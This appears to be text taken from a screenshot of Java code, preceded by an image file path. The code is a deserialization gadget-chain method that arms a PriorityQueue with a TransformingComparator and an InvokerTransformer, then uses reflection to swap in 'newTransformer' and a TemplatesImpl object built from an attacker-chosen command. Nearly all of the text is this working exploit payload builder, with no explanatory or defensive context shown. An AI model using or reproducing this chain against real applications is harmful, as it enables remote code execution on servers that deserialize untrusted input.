 public Queue<Object> getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
final InvokerTransformer transformer = new InvokerTransformer( methodName: "toString", new
Class[0], new Object[0]);
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2,new
TransformingComparator(transformer));
// stub data for replacement later
queue.add(1);
queue.add(1);
// switch method called by comparator
Reflections.setFieldValue(transformer, fieldName: "iMethodName", value: "newTransformer");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, fieldName: "queue");
queueArray[0] = templates;
queueArray[1] = 1;
return queue;
}